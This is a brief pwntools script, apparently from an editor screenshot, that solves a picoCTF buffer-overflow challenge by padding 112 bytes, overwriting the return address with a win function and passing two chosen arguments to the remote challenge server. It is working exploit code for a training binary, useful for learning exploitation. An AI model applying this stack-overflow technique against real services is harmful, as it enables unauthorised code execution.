 GNU nano 6.3
from pwn import *
#r = process('./bufferOverflow2')
r = remote('saturn.picoctf.net', 64481)
r.recv()
bof = 112
payload = b'a' * bof
#return win
payload += p32(0x08049296)
#padding
payload += b'a' * 4
#overwrite arg1
payload += p32(0xCAFEF00D)
#overwrite arg2
payload += p32(0xF00DF00D)
r.sendline(payload)
r.interactive()